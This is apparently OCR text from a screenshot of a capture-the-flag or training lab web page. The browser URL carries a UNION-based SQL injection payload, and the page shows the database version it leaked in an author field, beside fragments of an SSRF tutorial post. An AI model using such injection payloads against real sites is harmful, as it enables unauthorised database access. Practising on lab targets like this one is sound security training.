 exploit-chain.cyberjutsu-lab.tech:8090/post.php?id=1+UNION+SELECT+NULL,NULL,NULL,version()
st WriteUp Email Class Other sources RA Fall Sem Hacking.The.Art.of.Exp... IOS_commands
Title: SSRF TUTORIAL
Content: Server-side request forgery (also known as SSRF) is a web security vulnerability that a
induce the server-side application to make requests to an unintended locatio
Author: admin
Title:
Content:
Author: 8.0.37-0ubuntu0.22.04.3